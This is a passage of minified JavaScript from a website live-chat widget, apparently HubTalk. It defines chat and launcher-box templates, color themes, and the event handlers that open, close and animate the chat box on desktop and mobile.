z:7,width:298,type:"label","font-family":"Open Sans,Verdana,Arial,sans-serif","font-size":16,locale:!0,hasTheme:!0},EmailContour:{type:"rectangle",x:20,y:120,width:298,height:30,"corner-radius":{"top-left":5,"top-right":5,"bottom-left":5,"bottom-right":5},border:{left:{size:1,color:"#bababa"},right:{size:1,color:"#bababa"},bottom:{size:1,color:"#bababa"},top:{size:1,color:"#bababa"}},background:{color:"#FFFFFF"},z:8},EmailInput:{type:"inputText",x:22,y:122,width:294,height:26,text:"","font-family":"Open Sans,Verdana,Arial,sans-serif",
"font-size":16,z:9,hasTheme:!0},MessageLabel:{x:20,y:160,z:10,width:298,type:"label","font-family":"Open Sans,Verdana,Arial,sans-serif","font-size":16,locale:!0,hasTheme:!0},MessageContour:{type:"rectangle",x:20,y:182,width:298,height:210,"corner-radius":{"top-left":5,"top-right":5,"bottom-left":5,"bottom-right":5},border:{left:{size:1,color:"#bababa"},right:{size:1,color:"#bababa"},bottom:{size:1,color:"#bababa"},top:{size:1,color:"#bababa"}},background:{color:"#FFFFFF"},z:11},MessageInput:{type:"inputArea",
x:30,y:192,width:278,height:190,text:"","font-family":"Open Sans,Verdana,Arial,sans-serif","font-size":14,z:12,hasTheme:!0},SendButton:{type:"button",x:12,y:12,z:13,cursor:"pointer",orientation:"bottom-right","font-family":"Open Sans","font-size":14,"text-align":"center",locale:!0,padding:"6px 12px","border-radius":"5px",hasTheme:!0},GDPRLabel:{x:20,y:8,z:10,width:245,height:36,orientation:"bottom-left",type:"label","font-family":"Open Sans,Verdana,Arial,sans-serif","font-size":12,locale:!1,hasTheme:!1,
text:"",render:{gdpr:{on:!0,off:!1}}}}},templateMobile:{canvas:{offset:{width:0,height:0,"top-left":{x:0,y:0},"top-right":{x:0,y:0},"bottom-left":{x:0,y:0},"bottom-right":{x:0,y:0}}},settings:{size:{width:"document.width",height:"document.height"}},elements:{MainContainer:{"box-shadow":"none"},Header:{"corner-radius":{"top-left":0,"top-right":0}}}},templateName:"Flat",theme:{name:"Gray",version:"1.0.0",Header:{background:{color:"#848482"}},SendButton:{color:"#ffffff",background:{color:"#848482"},
border:{color:"#848482"}},Title:{color:"white"},UsernameLabel:{color:"black"},UsernameInput:{color:"#000000"},EmailLabel:{color:"black"},EmailInput:{color:"#000000"},MessageLabel:{color:"black"},MessageInput:{color:"#000000"}},themeMobile:null,templateConfig:{app_key:"Chat",extension_key:"chat","interface":"1.0.0",themes:{Red:{name:"Red",version:"1.0.0"},GreenDark:{name:"Green (Dark)",version:"1.0.0"},Gray:{name:"Gray",version:"1.0.0"},Blue:{name:"Blue",version:"1.0.0"},Orange:{name:"Orange",version:"1.0.0"},
Purple:{name:"Purple",version:"1.0.0"},Violet:{name:"Violet",version:"1.0.0"},GreenLight:{name:"Green (Light)",version:"1.0.0"},BlueDark:{name:"Blue (Dark)",version:"1.0.0"}},DefaultTheme:"Blue",mobile:"clone",devices:["desktop","mobile"],theme_generator:!0},elements:{elements:{Title:{type:"label"},UsernameInput:{type:"inputText"},EmailInput:{type:"inputText"},MessageInput:{type:"inputArea"},SendButton:{type:"component"},GDPRLabel:{type:"label"},OfflineText:{type:"label"}}}});D.InternalWindows["Chat.chat"]=
{extension:"Chat.chat",template:{ChangeName:{title:"Change your name",width:230,height:60,orientation:"middle",modal:!0,onClose:"destroy",elements:{NameLabel:{x:8,y:9,z:1,type:"label",color:"#000000","font-family":"Arial","font-size":12,locale:!0},NameContour:{x:59,y:9,width:151,height:16,z:2,type:"rectangle",border:{left:{size:1,color:"#bababa"},right:{size:1,color:"#bababa"},top:{size:1,color:"#bababa"},bottom:{size:1,color:"#bababa"}}},NameInput:{x:60,y:10,width:149,height:14,z:3,type:"inputText",
color:"#000000"},SendButton:{type:"button",x:20,y:6,orientation:"bottom-right","font-family":"Arial","font-size":11,"text-align":"center",cursor:"pointer",locale:!0,hasTheme:!0,z:4}},closeButton:{type:"symbol","class":"fa fa-times",size:12}},Options:{width:208,height:100,x:0,y:25,orientation:"bottom-left",onClose:"hide",elements:{OptionsMenu:{type:"optionsArea",x:0,y:0,z:1,width:210,height:100,hasTheme:!0}},closeButton:{type:"symbol","class":"fa fa-times",size:12}},OfflineMessageSuccess:{width:230,
height:50,orientation:"middle",modal:!0,onClose:"destroy",elements:{InfoLabel:{type:"label",x:40,y:10,width:180,height:36,z:1,"font-family":"Arial","font-size":12,locale:!0,hasTheme:!0},Icon:{type:"symbol","class":"fa fa-check-circle",size:26,x:10,y:4,z:2,hasTheme:!0}},closeButton:{type:"symbol","class":"fa fa-times",size:12}},OfflineMessageError:{width:230,height:50,orientation:"middle",modal:!0,onClose:"destroy",elements:{InfoLabel:{type:"label",x:40,y:10,width:180,height:36,z:1,"font-family":"Arial",
"font-size":12,locale:!0,hasTheme:!0},Icon:{type:"symbol","class":"fa fa-exclamation-triangle",size:26,x:10,y:4,z:2,hasTheme:!0}},closeButton:{type:"symbol","class":"fa fa-times",size:12}}},templateName:"Flat",theme:{name:"Gray",version:"1.0.0",window:{Header:{background:{color:"#e6e6e6"},border:{left:{color:"#e6e6e6"},right:{color:"#e6e6e6"},bottom:{color:"#e6e6e6"},top:{color:"#e6e6e6"}}},CloseButton:{color:"#464646"},Content:{background:{color:"#f3f3f3"},border:{left:{color:"#f3f3f3"},right:{color:"#f3f3f3"},
bottom:{color:"#f3f3f3"}}}},content:{ChangeName:{SendButton:{color:"#454545",background:{color:"#e8e8e8"},border:{color:"#d5d5d5"}},closeButton:{color:"#464646"}},Options:{OptionsMenu:{background:{color:"#f3f3f3"},option:{background:{color:"#f3f3f3"},title:{color:"#464646","over-color":"#000000"}}},closeButton:{color:"#464646"}},OfflineMessageSuccess:{InfoLabel:{color:"#5d750d"},Icon:{color:"#5d750d"},closeButton:{color:"#464646"}},OfflineMessageError:{InfoLabel:{color:"#c1292a"},Icon:{color:"#c1292a"},
closeButton:{color:"#464646"}}}},elements:{ChangeName:{modal:!0,elements:{NameInput:{type:"inputText"},ChangeNameButton:{type:"image"}}},Options:{elements:{OptionsMenu:{type:"optionsArea"}}},OfflineMessageError:{elements:[]},OfflineMessageSuccess:{elements:[]}},language:sa};var P=[],xa={Methods:[{method:"Stages.changeStage",status:"unblocked"}]},ha={addConversationLine:function(a,b,d,c,e){k.Map[this.key].MainChat.ConversationArea.addLine({type:a,name:b,message:d,time:Math.round((new Date).getTime()/
1E3),operatorAvatar:c,image:e})},setWriteAreaValue:function(a){k.Map[this.key].MainChat.WriteArea.setValue(a)},getWriteAreaValue:function(){return k.Map[this.key].MainChat.WriteArea.getValue()},setOperatorName:function(a){k.Map[this.key].MainChat.OperatorName&&k.Map[this.key].MainChat.OperatorName.setText(a)},setOperatorDescription:function(a){k.Map[this.key].MainChat.OperatorDescription&&k.Map[this.key].MainChat.OperatorDescription.setText(a)},setOperatorAvatar:function(a){k.Map[this.key].MainChat.OperatorAvatar&&
(""===a?k.Map[this.key].MainChat.OperatorAvatar.setDefaultURL():k.Map[this.key].MainChat.OperatorAvatar.setURL(a))},getOperatorAvatar:function(){return k.Map[this.key].MainChat.OperatorAvatar?k.Map[this.key].MainChat.OperatorAvatar.getURL():h.operatorAvatar&&""!==h.operatorAvatar?h.operatorAvatar:h.getLocation()+"img/operators/no_operator_100.png"},setWriteAreaPlaceholder:function(a){k.Map[this.key].MainChat.WriteArea.setPlaceholder(a)}};q["Chat.chat"]={};q["Chat.chat"].visitor_name="Vizitator";q["Chat.chat"].offline_message=
"on";q["Chat.chat"].offline_text="";q["Chat.chat"].offline_subject="";q["Chat.chat"].alternative_email="";q["Chat.chat"].transcript_subject="Conversation transcript";q["Chat.chat"].gdpr="off";q["Chat.chat"].gdpr_text="By sending this message you agree to our [link\x3dhttp://www.example.com/terms]terms[/link]";q["Chat.chat"].linkify_urls="on";q["Chat.chat"].operator_info="on";q["Chat.chat"].operator_avatar="on";q["Chat.chat"].emojione="off";q["Chat.chat"].no_brand="off";q["Chat.chat"].background="#fffaf0";
q["Chat.chat"].border="#ffe1a4";q["Chat.chat"].text_color="#000000";q["Chat.chat"].error_color="#FF6347";q["Chat.chat"].input_border="#228b22";q["Chat.chat"].ok_color="#228b22";q["Chat.chat"].ok_icon="#ffffe0";q["Chat.chat"].cancel_color="#ff6347";q["Chat.chat"].cancel_icon="#ffffe0";q["Chat.chat"].check_color="#228B22";var Q={},M={};t.Map[y]={parent:this,name:y,key:y,version:na,templateData:oa,themeData:pa,stages:G,dragin:P,uiSettings:Q,uiMobileSettings:M,extension_position:xa,elements:{},renderTemplate:function(){w.Map[this.name]=
{};k.Map[this.name]={};k.Map[this.name].InternalWindow={};k.Map[this.name].DragIn={};D.CreatedInternalWindows[this.name]={};if(this.extension_position)for(var a in this.extension_position.Methods)Priority.setExecutePriority(this.key,this.extension_position.Methods[a]);for(a=0;a<this.stages.length;a++){var b={},d=null,c=null,e;e=this.language?this.language.templates[this.stages[a].extension]?this.language.templates[this.stages[a].extension].Stages[this.stages[a].stageName]:null:null;d=this.uiSettings[this.stages[a].stageName]?
this.uiSettings[this.stages[a].stageName]:null;c=this.uiMobileSettings[this.stages[a].stageName]?this.uiMobileSettings[this.stages[a].stageName]:null;b["default"]=d;b.mobile=c;this.parent.isMobile.phone&&(this.stages[a].templateMobile&&(d=this.stages[a].template,c=this.stages[a].templateMobile,"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].template=c)),this.stages[a].themeMobile&&(d=this.stages[a].theme,
c=this.stages[a].themeMobile,"clone"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=l.extend(!0,d,c)),"separate"===this.stages[a].templateConfig.mobile&&(this.stages[a].theme=c)));n.createRenderer(this.stages[a].extension,this.stages[a].stageName,this.stages[a].template,this.stages[a].templateName,this.stages[a].theme,b,this.stages[a].elements,null,e)}return this.stages.length},renderDragInTemplate:function(){for(var a=0;a<this.dragin.length;a++){k.Map[this.key].DragIn[this.dragin[a].extension]=
{};for(var b in this.dragin[a].template){var d={},c=null,e=null,c=this.uiSettings[this.dragin[a].template[b]]?this.uiSettings[this.dragin[a].template[b]]:null,e=this.uiMobileSettings[this.dragin[a].template[b]]?this.uiMobileSettings[this.dragin[a].template[b]]:null;d["default"]=c;d.mobile=e;if(this.parent.isMobile.phone&&this.dragin[a].themeMobile){if(this.dragin[a].themeMobile[b])var f=this.dragin[a].theme[b];c=this.dragin[a].themeMobile[b];"clone"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=
l.extend(!0,f,c));"separate"===this.dragin[a].templateConfig.mobile&&(this.dragin[a].theme[b]=c)}n.createRenderer(this.dragin[a].extension,b,this.dragin[a].template[b],this.dragin[a].templateName,this.dragin[a].theme[b],d,this.dragin[a].elements[b],"DragIn").DragInKey=this.key}}return this.dragin.length},main:qa,api:ha};t.Map[y].language=sa;y="Box.box";na="1.5.0";oa="//www.hubtalk.com/market/templates/Box/box/Flat/version/1.0.0/data/";pa="//www.hubtalk.com/storage/e703460a3880bcf56f6537e33c40a4f4/templates/Box/box/Flat/themes/6df5312d91de2f22e9bc654974b776dc/1.0.0/data/";
qa=function(){function a(a){var b=document.getElementsByTagName("body")[0],c;for(c in a)b.style[c]=a[c]}function b(a){var b=document.getElementsByTagName("body")[0],c;for(c in a)b.style[c]=null}function d(a){if((D||F)&&"OnlineBox"==w.currentStageName){var b=w.Map[m].OnlineBox.data("content").contents().find("body");if(J)J.text(K),a||J.addClass("animated infinite bounce");else{var c=l("\x3cdiv\x3e\x3c/div\x3e").css({position:"absolute",left:H.offset.width/2+"px",bottom:H.height-5+"px",padding:"5px 10px",
"background-color":G,"border-radius":"10px","box-sizing":"border-box","font-family":"Open Sans,Verdana,Arial,sans-serif","font-size":"12px","box-shadow":"0px 0px 3px 2px rgba(0, 0, 0, 0.1)",color:"white",cursor:"pointer","z-index":100}).text(K);c.on("click",function(){e()});a||c.addClass("animated infinite bounce");b.append(c);J=c}u(20);p.setGeneralValue({key:m,name:"BadgeCount",type:"session",value:K})}}function c(a){if((D||F)&&"OnlineBox"==w.currentStageName){var b=w.Map[m].OnlineBox.data("content").contents().find("body"),
c=H.width;n.parent.isMobile.phone&&(c=200);d();if(I)I.text(a),U.css({top:I.outerHeight()+X.outerHeight()+10+10+5+"px"});else{var g=l("\x3cdiv\x3e\x3c/div\x3e").css({position:"absolute",top:"5px","box-sizing":"border-box","font-size":"20px",color:"dimgrey",cursor:"pointer",width:"14px",height:"15px","background-color":"white","line-height":"18px","border-radius":"50%"}).addClass("fa fa-times-circle"),h=n.parent.position.info.origin;"tl"==h||"bl"==h?g.css("right",H.offset.width/2+"px"):g.css("left",
H.offset.width/2+"px");b.append(g);h=l("\x3cdiv\x3e\x3c/div\x3e").css({position:"absolute",left:H.offset.width/2+"px",top:"30px",padding:"10px","background-color":M,"border-radius":"20px 20px 20px 0px","box-sizing":"border-box","font-family":"Open Sans,Verdana,Arial,sans-serif","font-size":"14px","box-shadow":"0px 0px 3px 2px rgba(0, 0, 0, 0.1)",cursor:"pointer",color:L,width:c+"px"}).text(a);h.addClass("animated fadeIn");b.append(h);c=l("\x3cdiv\x3e\x3c/div\x3e").css({position:"absolute",left:H.offset.width/
2+"px",top:h.outerHeight()+g.outerHeight()+10+10+5+"px",padding:"10px","background-color":P,color:Q,"border-radius":"5px","box-sizing":"border-box","font-family":"Open Sans,Verdana,Arial,sans-serif","font-size":"14px","text-overflow":"ellipsis","white-space":"nowrap",overflow:"hidden","box-shadow":"0px 0px 3px 2px rgba(0, 0, 0, 0.1)",cursor:"pointer",width:c+"px"}).text(t.Map["Chat.chat"].language.extensions["Chat.chat"].TypeAMessage);c.addClass("animated fadeIn");b.append(c);h.on("click",function(){e()});
c.on("click",function(){e()});g.on("click",function(){f();u(20);r.propagate({name:"CloseBubbleMessage",key:m,value:""})});I=h;U=c;X=g}p.setGeneralValue({key:m,name:"BubbleMessage",type:"session",value:a});u(60)}}function e(){t.Map["Box.box"].api.openBox()}function f(a){if(D||F)I&&(I.remove(),U.remove(),X.remove()),J&&(a||J.removeClass("animated infinite bounce")),X=U=I=null,p.deleteGeneralValue({key:m,name:"BubbleMessage",type:"session"})}function g(){(D||F)&&J&&(J.remove(),K=0,J=null,p.deleteGeneralValue({key:m,
name:"BadgeCount",type:"session"}))}function u(a){if(D||F)n.parent.isMobile.phone&&(R=I?parseInt(200+H.offset.width):parseInt(H.width+H.offset.width)),a=(I?I.outerHeight():0)+(U?U.outerHeight():0)+T+a,w.Map[m].OnlineBox.width(R),w.Map[m].OnlineBox.height(a),n.container.width(R),n.container.height(a),n.parent.isMobile.phone&&J&&(I?(a=k.Map[m].OnlineBox.MainContainer.position(),J.css("left",a.left+"px")):J.css("left","5px"))}var m=this.key,y=t.Map["Chat.chat"].language;if(y.dir&&"rtl"==y.dir)for(var E in w.Map[m])w.Map[m][E].data("content").contents().find("html").attr("dir",
"rtl");var z=1==n.parent.isMobile.phone||1==n.parent.isMobile.tablet,S=l("body").attr("style"),A=0,V={position:"fixed",overflow:"hidden","-webkit-text-size-adjust":"100%","min-width":"100%","min-height":"100%",margin:"0px"},B=function(){var a=document.querySelector('meta[name\x3d"viewport"]');return a&&a.getAttribute("content")}(),O=p.getGeneralValue({key:m,name:"IsBoxOpened",type:"session"});"true"===O?(Priority.changeMethodStatus(m,"Stages.changeStage","unblocked"),p.setGeneralValue({key:m,name:"IsBoxOpened",
value:"true",type:"session"}),O=!0):(p.setGeneralValue({key:m,name:"IsBoxOpened",value:"false",type:"session"}),O=!1);k.Map[m].OnlineBox.Title.setText(q[m].online_intro);k.Map[m].OfflineBox.Title.setText(q[m].offline_intro);y="on"==q[m].bubble_message?!0:!1;E="on"==q[m].bubble_message_mob?!0:!1;var D=1==z?E:y,F="on"===q[m].badge?!0:!1,G=q[m].badge_color?q[m].badge_color:"tomato",M=q[m].bubble_color,L=q[m].bubble_text_color,P=q[m].bubble_type_color,Q=q[m].bubble_type_text_color,H=w.Map[m].OnlineBox.data("template").canvas.rendered,
R=parseInt(H.width+H.offset.width),T=parseInt(H.height+H.offset.height),K=0,I=null,U=null,J=null,X=null;if(n.parent.isMobile.phone){y={};switch(n.parent.position.info.origin){case "tl":y={bottom:H.offset["top-left"].y+"px",left:H.offset["top-left"].x+"px"};break;case "tr":y={bottom:H.offset["top-right"].y+"px",right:H.offset["top-right"].x+"px"};break;case "bl":y={bottom:H.offset["bottom-left"].y+"px",left:H.offset["bottom-left"].x+"px"};break;case "br":y={bottom:H.offset["bottom-right"].y+"px",right:H.offset["bottom-right"].x+
"px"};break;default:y={bottom:H.offset["bottom-right"].y+"px",right:H.offset["bottom-right"].x+"px"}}k.Map[m].OnlineBox.MainContainer.css("left","");k.Map[m].OnlineBox.MainContainer.css("right","");k.Map[m].OnlineBox.MainContainer.css(y)}x.connect({eventAction:"onChangingStage",channel:{key:m,type:"public"},when:"after",group:"Widget",namespace:"changeStage",main:function(a){""===a.error&&("manual"===a.object.stage&&!1===O&&(f(),g(),u(0),w.changeStage({stage:"OfflineBox",key:m}),r.propagate({name:"CloseBox",
key:m,value:"offline"})),"available"===a.object.stage&&!1===O&&(w.changeStage({stage:"OnlineBox",key:m}),r.propagate({name:"CloseBox",key:m,value:"online"})),"available_conversation"===a.object.stage&&!1===O&&(w.changeStage({stage:"OnlineBox",key:m}),r.propagate({name:"CloseBox",key:m,value:"online"})),"unavailable"===a.object.stage&&z&&(B?l("meta[name\x3dviewport]").attr("content",B):l("meta[name\x3dviewport]").attr("content",""),b(V),S&&l("body").attr("style",S)))}});x.connect({eventAction:"OnlineBox.MainContainer.onClick",
channel:{key:m,type:"public"},when:"after",group:"Elements."+m,namespace:"setClientID",main:function(a){t.Map[m].api.openBox()}});x.connect({eventAction:"OfflineBox.MainContainer.onClick",channel:{key:m,type:"public"},when:"after",group:"Elements."+m,namespace:"setClientID",main:function(a){t.Map[m].api.openBox()}});x.connect({eventAction:"DragIn.Chat.chat.MainChat.MinimizeButton.onClick",channel:{key:m,type:"public"},when:"after",group:"Elements."+m,namespace:"closeBox",main:function(a){t.Map[m].api.closeBox()}});
x.connect({eventAction:"DragIn.Chat.chat.OfflineChat.MinimizeButton.onClick",channel:{key:m,type:"public"},when:"after",group:"Elements."+m,namespace:"closeBox",main:function(a){t.Map[m].api.closeBox()}});x.connect({eventAction:"onReceiveMessage",channel:{key:m,type:"public"},group:"Network",when:"after",namespace:"openBox",main:function(a){D?O||(K++,c(a.object.message),r.propagate({name:"BubbleMessage",key:m,value:a.object.message+":"+K})):F?O||(K++,c(a.object.message),r.propagate({name:"BubbleMessage",
key:m,value:a.object.message+":"+K}),f(!0),u(60)):(t.Map[m].api.openBox(),O=!0)}});x.connect({eventAction:"onAssignOperator",channel:{key:m,type:"public"},group:"Network",when:"after",namespace:"onAssignOperator",main:function(a){h.master&&v.sendCustomMessage({key:m,type:"private"},!0===O?"opened":"closed")}});x.connect({eventAction:"onPendingConversation",channel:{key:m,type:"public"},when:"after",group:"Network",namespace:m,main:function(a){""===a.error&&h.master&&v.sendCustomMessage({key:m,type:"private"},
!0===O?"opened":"closed")}});x.connect({eventAction:"onPendingConversationOperatorJoin",channel:{key:m,type:"public"},when:"after",group:"Network",namespace:m,main:function(a){""===a.error&&h.master&&v.sendCustomMessage({key:m,type:"private"},!0===O?"opened":"closed")}});r.on({name:"OpenBox",key:m,namespace:"OpenBox",main:function(b,c){z&&(1==document.documentElement.clientWidth/window.innerWidth&&(B?l("meta[name\x3dviewport]").attr("content","width\x3ddevice-width, initial-scale\x3d1.0, maximum-scale\x3d1.0, user-scalable\x3dno"):
l("head").append(l("meta").attr({name:"viewport",content:"width\x3ddevice-width, initial-scale\x3d1.0, maximum-scale\x3d1.0, user-scalable\x3dno"}))),a(V));f();g();u(0);"online"===c&&(O=!0,p.setGeneralValue({key:m,name:"IsBoxOpened",value:"true",type:"session"}),w.changeStage({stage:"MainChat",key:"Chat.chat"}));"offline"===c&&(O=!0,p.setGeneralValue({key:m,name:"IsBoxOpened",value:"true",type:"session"}),w.changeStage({stage:"OfflineChat",key:"Chat.chat"}));h.master&&v.sendCustomMessage({key:m,type:"private"},
"opened")}});r.on({name:"CloseBox",key:m,namespace:"CloseBox",main:function(a,c){z&&(B?l("meta[name\x3dviewport]").attr("content",B):l("meta[name\x3dviewport]").attr("content",""),b(V),S&&l("body").attr("style",S));"online"===c&&(w.changeStage({stage:"OnlineBox",key:m}),O=!1,p.setGeneralValue({key:m,name:"IsBoxOpened",value:"false",type:"session"}));"offline"===c&&(w.changeStage({stage:"OfflineBox",key:m}),O=!1,p.setGeneralValue({key:m,name:"IsBoxOpened",value:"false",type:"session"}));h.master&&
v.sendCustomMessage({key:m,type:"private"},"closed")}});x.connect({eventAction:"onOpeningBox",channel:{key:m,type:"public"},when:"before",group:m,namespace:"onOpeningBox",main:function(b){O||(z&&(A=l(document).scrollTop(),1==document.documentElement.clientWidth/window.innerWidth&&(B?l("meta[name\x3dviewport]").attr("content","width\x3ddevice-width, initial-scale\x3d1.0, maximum-scale\x3d1.0, user-scalable\x3dno"):l("head").append(l("meta").attr({name:"viewport",content:"width\x3ddevice-width, initial-scale\x3d1.0, maximum-scale\x3d1.0, user-scalable\x3dno"}))),
a(V)),Priority.changeMethodStatus(m,"Stages.changeStage","unblocked"),f(),g(),u(0))}});x.connect({eventAction:"onOpeningBox",channel:{key:m,type:"public"},when:"after",group:m,namespace:"onOpeningBox",main:function(a){O=!0;h.master&&v.sendCustomMessage({key:m,type:"private"},"opened")}});x.connect({eventAction:"onClosingBox",channel:{key:m,type:"public"},when:"before",group:m,namespace:"onClosingBox",main:function(a){z&&(B?l("meta[name\x3dviewport]").attr("content",B):l("meta[name\x3dviewport]").attr("content",
""),b(V),S&&l("body").attr("style",S),l(document).scrollTop(A));Priority.changeMethodStatus(m,"Stages.changeStage","blocked")}});x.connect({eventAction:"onClosingBox",channel:{key:m,type:"public"},when:"after",group:m,namespace:"onClosingBox",main:function(a){O=!1;h.master&&v.sendCustomMessage({key:m,type:"private"},"closed")}});x.connect({eventAction:"onReceivingCustomMessage",channel:{key:m,type:"public"},when:"after",group:"Network",namespace:"onReceivingCustomMessage",main:function(a,b){""===
a.error&&("open"===a.object.message.message?(O=!0,t.Map[m].api.openBox()):(O=!1,t.Map[m].api.closeBox()))}});x.connect({eventAction:"onOperatorChangedConnector",channel:{key:m,type:"public"},when:"after",group:"Network",namespace:"changedConnector",main:function(a){""===a.error&&h.master&&v.sendCustomMessage({key:m,type:"private"},!0===O?"opened":"closed")}});x.connect({eventAction:"onChange",channel:{key:m,type:"public"},when:"after",group:"Stages",namespace:"showBubble",main:function(a){if(""===
a.error&&"Box.box"==a.object.key&&"OnlineBox"==a.object.stage){a=p.getGeneralValue({key:m,name:"BubbleMessage",type:"session"});var b=p.getGeneralValue({key:m,name:"BadgeCount",type:"session"});b&&(K=parseInt(b));a?c(a):b&&(d(!0),D||F&&u(60))}}});r.on({name:"BubbleMessage",key:m,namespace:"BubbleMessage",main:function(a,b){var d=b.split(":");2>d.length||(K=parseInt(d[1]),D?O||c(d[0]):F&&(c(d[0]),f(!0),u(60)))}});r.on({name:"CloseBubbleMessage",key:m,namespace:"CloseBubbleMessage",main:function(a,
b){f();u(20)}});"off"!==q[m].offline_message?(y=p.getGeneralValue({key:"Chat.chat",name:"CurrentStage",type:"session"}))&&!1===O&&(y=JSON.parse(y),w.changeStage({stage:y.stage,key:y.key})):"visible"!==p.getGeneralValue({key:m,name:"ContainerVisibility",type:"session"})&&W.hide();"on"==q[m].mobile_closed_box&&O&&z&&t.Map["Box.box"].api.closeBox();O?z&&(1==document.documentElement.clientWidth/window.innerWidth&&(B?l("meta[name\x3dviewport]").attr("content","width\x3ddevice-width, initial-scale\x3d1.0, maximum-scale\x3d1.0, user-scalable\x3dno"):
l("head").append(l("meta").attr({name:"viewport",content:"width\x3ddevice-width, initial-scale\x3d1.0, maximum-scale\x3d1.0, user-scalable\x3dno"}))),a(V)):z&&(B?l("meta[name\x3dviewport]").attr("content",B):l("meta[name\x3dviewport]").attr("content",""),b(V),S&&l("body").attr("style",S))};G=[];G.push({extension:"Box.box",stageName:"OnlineBox",template:{canvas:{width:260,height:30,panel:!0,resize:{width:{min:160,max:480}},offset:{width:10,height:5,"top-left":{x:5,y:5},"top-right":{x:5,y:5},"bottom-left":{x:5,
y:0},"bottom-right":{x:5,y:0}},magnet:{MainContainer:["width"],Container:["width"],Title:["width"]}},styles:{files:["https://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css","https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css","https://fonts.googleapis.com/css?family\x3dOpen+Sans"]},elements:{MainContainer:{type:"component",x:0,y:0,width:260,height:30,cursor:"pointer",z:1,orientation:"bottom-right","corner-radius":{"top-left":5,"top-right":5},"box-shadow":"0px 0px 3px 2px rgba(0, 0, 0, 0.1)",
components:{Container:{type:"rectangle",x:0,y:0,width:260,height:30,"corner-radius":{"top-left":5,"top-right":5},z:1,cursor:"pointer",hasTheme:!0},Title:{x:45,y:7,height:20,width:195,z:2,type:"label","font-family":"Open Sans,Verdana,Arial,sans-serif","font-size":14,text:"We're online",cursor:"pointer",hasTheme:!0},Icon:{x:10,y:5,z:4,type:"symbol","class":"fa fa-comments",size:20,hasTheme:!0},IconBackground:{type:"rectangle",x:0,y:0,width:40,height:30,z:3,"corner-radius":{"top-left":5},hasTheme:!0}}}}},
templateMobile:{canvas:{width:60,height:60,panel:!0,magnet:{MainContainer:"",Container:["width"],Title:["width"]},offset:{width:10,height:10,"top-left":{x:5,y:5},"top-right":{x:5,y:5},"bottom-left":{x:5,y:5},"bottom-right":{x:5,y:5}}},styles:{files:["https://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css","https://fonts.googleapis.com/css?family\x3dOpen+Sans","https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css"]},elements:{MainContainer:{type:"component",
x:0,y:0,width:60,height:60,cursor:"pointer",z:1,"corner-radius":{"top-left":30,"top-right":30,"bottom-left":30,"bottom-right":30},"box-shadow":"0px 0px 3px 2px rgba(0, 0, 0, 0.1)",components:{Container:{type:"rectangle",x:0,y:0,width:60,height:60,"corner-radius":{"top-left":30,"top-right":30,"bottom-left":30,"bottom-right":30},z:3,cursor:"pointer",hasTheme:!0},Title:{x:-10,y:-10,height:1,width:1,z:2,type:"label","font-family":"Open Sans,Verdana,Arial,sans-serif","font-size":14,text:"We're online",
cursor:"pointer",hasTheme:!0},Icon:{x:13,y:13,z:4,type:"symbol","class":"fa fa-comments",size:34,hasTheme:!0},IconBackground:{type:"rectangle",x:20,y:20,width:1,height:1,z:1,"corner-radius":{"top-left":30,"top-right":30,"bottom-left":30,"bottom-right":30},hasTheme:!0}}}}},templateName:"Flat",theme:{name:"ENDRA GRAY",version:"1.0.0",Container:{background:{color:"#00c26f"}},Title:{color:"white"},IconBackground:{background:{color:"#00a65f"}},Icon:{color:"white"}},themeMobile:{name:"ENDRA GRAY",version:"1.0.0",
Container:{background:{color:"#00c26f"}},Title:{color:"white"},IconBackground:{background:{color:"#00a65f"}},Icon:{color:"white"}},templateConfig:{app_key:"Box",extension_key:"box","interface":"1.0.0",themes:{Red:{name:"Red",version:"1.0.0"},GreenDark:{name:"Green (Dark)",version:"1.0.0"},Gray:{name:"Gray",version:"1.0.0"},Blue:{name:"Blue",version:"1.0.0"},Orange:{name:"Orange",version:"1.0.0"},Purple:{name:"Purple",version:"1.0.0"},Violet:{name:"Violet",version:"1.0.0"},GreenLight:{name:"Green (Light)",
version:"1.0.0"},BlueDark:{name:"Blue (Dark)",version:"1.0.0"}},mobile:"clone",devices:["desktop","mobile"],DefaultTheme:"Blue",theme_generator:!0},elements:{elements:{MainContainer:{type:"component"},Title:{type:"label"}}}});G.push({extension:"Box.box",stageName:"OfflineBox",template:{canvas:{width:260,height:30,panel:!0,resize:{width:{min:160,max:480}},offset:{width:10,height:5,"top-left":{x:5,y:5},"top-right":{x:5,y:5},"bottom-left":{x:5,y:0},"bottom-right":{x:5,y:0}},magnet:{MainContainer:["width"],
Container:["width"],Title:["width"]}},styles:{files:["https://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css","https://fonts.googleapis.com/css?family\x3dOpen+Sans"]},elements:{MainContainer:{type:"component",x:0,y:0,width:260,height:30,cursor:"pointer",z:1,"corner-radius":{"top-left":5,"top-right":5},"box-shadow":"0px 0px 3px 2px rgba(0, 0, 0, 0.1)",components:{Container:{type:"rectangle",x:0,y:0,width:260,height:30,"corner-radius":{"top-left":5,"top-right":5},cursor:"pointer",
z:1,hasTheme:!0},Title:{x:45,y:7,height:20,width:195,z:2,type:"label","font-family":"Open Sans,Verdana,Arial,sans-serif","font-size":14,text:"We're offline",cursor:"pointer",hasTheme:!0},IconBackground:{type:"rectangle",x:0,y:0,width:40,height:30,z:3,"corner-radius":{"top-left":5},hasTheme:!0},Icon:{x:10,y:5,z:4,type:"symbol","class":"fa fa-envelope",size:20,hasTheme:!0}}}}},templateMobile:{canvas:{width:60,height:60,panel:!0,magnet:{MainContainer:["width"],Container:["width"],Title:["width"]},offset:{width:10,
